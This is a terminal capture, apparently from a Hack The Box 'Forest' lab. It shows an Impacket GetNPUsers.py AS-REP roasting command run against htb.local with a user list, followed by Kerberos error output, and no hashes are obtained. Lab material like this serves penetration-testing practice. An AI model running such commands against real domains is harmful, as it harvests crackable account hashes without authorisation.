 fesal@de7fx:~/Desktop/impacket/examples$ python GetNPUsers.py htb.local/ -usersfile /home/fesal/Desktop/HTBox/forest/use
rleak.txt -format hashcat -outputfile hashes.asreproast
Impacket v0.9.21.dev1+20200302.101613.eae8757f - Copyright 2020 SecureAuth Corporation
[-] invalid principal syntax
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set